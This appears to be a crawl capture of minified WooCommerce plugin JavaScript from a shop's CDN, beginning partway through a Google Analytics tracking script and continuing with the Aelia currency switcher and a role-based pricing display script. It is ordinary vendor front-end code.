a=t.target.closest(".woocommerce-loop-product__link"),r=t.target.classList.contains("button")&&t.target.hasAttribute("data-product_id"),c=t.target.classList.contains("add_to_cart_button")&&!t.target.classList.contains("product_type_variable");(a||r&&!c)&&e("select_content")({product:o(parseInt(i),s,n)})})}),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach(t=>{const i=t.querySelector("[data-product_id]")?.getAttribute("data-product_id");i&&t.addEventListener("click",t=>{const r=t.target,c=r.closest(".wc-block-components-product-image a"),l=r.closest(".wp-block-post-title a"),a=r.closest(".wc-block-components-product-button [data-product_id]");a&&a.classList.contains("add_to_cart_button")&&!a.classList.contains("product_type_variable")?e("add_to_cart")({product:o(parseInt(i),s,n)}):(c||a||l)&&e("select_content")({product:o(parseInt(i),s,n)})})})}(e,window.ga4w.data),k(e)}function b(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?v():(document.addEventListener("ga4w:ready",v),"complete"===document.readyState?b():window.addEventListener("load",b))})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024
body_size: 1920
content:
(()=>{"use strict";var e,s=function(){function e(t){this.settings=t,e._instance=this,this.maybe_invalidate_minicart_cache()}return e.instance=function(){if(!e._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return e._instance},e.init=function(t){return new e(t)},e.prototype.remove_session_storage_item=function(e){var t;try{null!==(null!==(t=window.sessionStorage)&&void 0!==t?t:null)&&sessionStorage.removeItem(e)}catch(e){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(e)}},e.prototype.purge_cart_fragments=function(){var e,t=(null!==(e=this.settings.cart_fragments_params.fragment_name)&&void 0!==e?e:"").trim();t&&this.remove_session_storage_item(t)},e.prototype.maybe_invalidate_minicart_cache=function(){var t;(null!==(t=new URL(window.location.href).searchParams.get(e.ARG_CURRENCY))&&void 0!==t?t:"").length>0&&this.purge_cart_fragments()},e.ARG_CURRENCY="aelia_cs_currency",e}(),i=function(){function e(e){this.settings=e,this.init_event_handlers()}return e.prototype.init_event_handlers=function(){var e=this;jQuery(document).on("submit",".currency_switch_form, .country_switch_form",function(){e.purge_cart_fragments()}),jQuery(document).on("aelia_currency_selected aelia_country_selected",function(){e.purge_cart_fragments()})},e.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},e}(),a=(e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)},function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}),o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return a(t,e),t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",function(e){jQuery(e.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&t.close_all_dropdowns()}),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",function(e){if(13===(null!==(n=e.which)&&void 0!==n?n:""))s=jQuery(e.currentTarget).parents(".dropdown").first().find(".option.selected"),s&&t.submit_selection(s.data("value"));else{var n,s,o=jQuery(e.currentTarget).parents(".dropdown").first(),i=jQuery(e.currentTarget).val().toString();t.filter_options_by_search_value(o,i)}})},t.prototype.toggle_dropdown=function(e,t){var n=t.find(".dropdown");n.is(":visible")?(t.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,function(){n.find(".search").trigger("focus")}),t.addClass("active"))},t.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each(function(e,n){t.reset_filtered_options(jQuery(n))})},t.prototype.set_dropdown_position=function(e){e.css("top","calc(100%)"),e.css("bottom",""),e.css("display","block");var t=e[0].getBoundingClientRect();e.css("display","none"),window.innerHeight<t.y+t.height&&(e.css("top","auto"),e.css("bottom","calc(100%)"))},t.prototype.reset_filtered_options=function(e){e.find(".search").val(""),e.find(".option").removeClass("filter_hidden").removeClass("selected")},t.prototype.filter_options_by_search_value=function(e,t){var n=t.trim().toLowerCase();n?(e.find(".option").removeClass("selected"),e.find(".option").each(function(e,t){var o,a,i=jQuery(t),s=i.data("search_data");console.log(s),o=!1;for(a in s)if(s[a].toString().toLowerCase().includes(n)){o=!0;break}i.toggleClass("filter_hidden",!o)}),e.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(e)},t}(i),r=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return r(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_currency_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CURRENCY,n.value=e,t=document.createElement("form"),t.classList.add("currency_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),l=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CUSTOMER_COUNTRY="aelia_customer_country",t}return l(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_country_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CUSTOMER_COUNTRY,n.value=e,t=document.createElement("form"),t.classList.add("country_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),u=function(){function e(e){this.widgets={},this.settings=e;var t,n,o=null!==(t=window.wc_cart_fragments_params)&&void 0!==t?t:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};s.init({cart_fragments_params:o}),n={cart_fragments_handler:s.instance()},this.widgets["currency-selector"]=new c(n),this.widgets["country-selector"]=new d(n)}return e.instance=function(){if(!e._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return e._instance},e.init=function(t){return new e(t)},e}(),t=u.init,n=wc_aelia_currency_switcher_params;"loading"!=document.readyState?t(n):document.addEventListener("DOMContentLoaded",function(){return t(n)})})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0
body_size: 176
content:
jQuery(document).ready(function(e){"use strict";function t(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;"};return String(e).replace(/[&<>"']/g,function(e){return t[e]})}typeof wc_add_to_cart_variation_params!="undefined"&&(e(document).on("show_variation",".variations_form",function(e,t){n(t)}),e(document).on("hide_variation",".variations_form",function(){s()}));function n(n){var s,o=e(".single_variation .woocommerce-variation-price");n.role_based_price&&n.role_based_price!==n.display_price&&(s='<span class="role-based-price">',s+="<del>"+t(n.display_regular_price)+"</del> ",s+="<ins>"+t(n.role_based_price)+"</ins>",n.role_savings_text&&(s+='<span class="role-savings">'+t(n.role_savings_text)+"</span>"),s+="</span>",o.html(s))}function s(){var t=e(".single_variation .woocommerce-variation-price");t.html("")}e(".role-based-price").each(function(){e(this).css("transition","all 0.3s ease")})})